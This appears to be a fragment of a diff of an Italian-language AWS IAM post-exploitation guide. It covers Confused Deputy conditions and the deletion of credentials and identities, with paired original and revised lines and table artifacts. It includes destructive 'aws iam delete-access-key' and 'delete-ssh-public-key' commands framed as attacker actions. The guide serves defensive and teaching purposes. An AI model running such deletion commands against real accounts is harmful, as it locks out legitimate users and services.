Un modo comune per evitare i problemi di Confused Deputy è l'uso di una condition con `AWS:SourceArn` per verificare l'ARN di origine. Tuttavia, **alcuni servizi potrebbero non supportarlo** (come CloudTrail secondo alcune fonti).

|

||||

Un modo comune per evitare i problemi di Confused Deputy è l'uso di una condizione con `AWS:SourceArn` per controllare l'ARN di origine. Tuttavia, **alcuni servizi potrebbero non supportarlo** (come CloudTrail secondo alcune fonti).

|

||||

|

||||

### Eliminazione delle credenziali

|

||||

Con una qualsiasi delle seguenti autorizzazioni — `iam:DeleteAccessKey`, `iam:DeleteLoginProfile`, `iam:DeleteSSHPublicKey`, `iam:DeleteServiceSpecificCredential`, `iam:DeleteInstanceProfile`, `iam:DeleteServerCertificate`, `iam:DeleteCloudFrontPublicKey`, `iam:RemoveRoleFromInstanceProfile` — un attore può rimuovere access keys, login profiles, SSH keys, service-specific credentials, instance profiles, certificati o CloudFront public keys, oppure dissociare ruoli dagli instance profiles. Tali azioni possono bloccare immediatamente utenti e applicazioni legittimi e causare denial-of-service o perdita di accesso per i sistemi che dipendono da quelle credenziali, quindi queste autorizzazioni IAM devono essere strettamente limitate e monitorate.

|

||||

Con una qualunque delle seguenti autorizzazioni — `iam:DeleteAccessKey`, `iam:DeleteLoginProfile`, `iam:DeleteSSHPublicKey`, `iam:DeleteServiceSpecificCredential`, `iam:DeleteInstanceProfile`, `iam:DeleteServerCertificate`, `iam:DeleteCloudFrontPublicKey`, `iam:RemoveRoleFromInstanceProfile` — un attore può rimuovere chiavi di accesso, profili di accesso, chiavi SSH, credenziali specifiche per il servizio, profili di istanza, certificati o CloudFront public keys, oppure disassociare ruoli dai profili di istanza. Tali azioni possono bloccare immediatamente utenti e applicazioni legittimi e causare denial-of-service o perdita di accesso per i sistemi che dipendono da quelle credenziali, quindi queste autorizzazioni IAM devono essere rigorosamente limitate e monitorate.

|

||||

```bash

|

||||

# Remove Access Key of a user

|

||||

aws iam delete-access-key \

|

||||

@@ -100,7 +100,7 @@ aws iam delete-ssh-public-key \

|

||||

--ssh-public-key-id APKAEIBAERJR2EXAMPLE

|

||||

```

|

||||

### Eliminazione delle identità

|

||||

Con permessi come `iam:DeleteUser`, `iam:DeleteGroup`, `iam:DeleteRole`, o `iam:RemoveUserFromGroup`, un attore può cancellare utenti, ruoli o gruppi—or modificare l'appartenenza a un gruppo—rimuovendo identità e tracce associate. Questo può interrompere immediatamente l'accesso per persone e servizi che dipendono da quelle identità, causando denial-of-service o perdita di accesso, quindi queste azioni IAM devono essere strettamente limitate e monitorate.

|

||||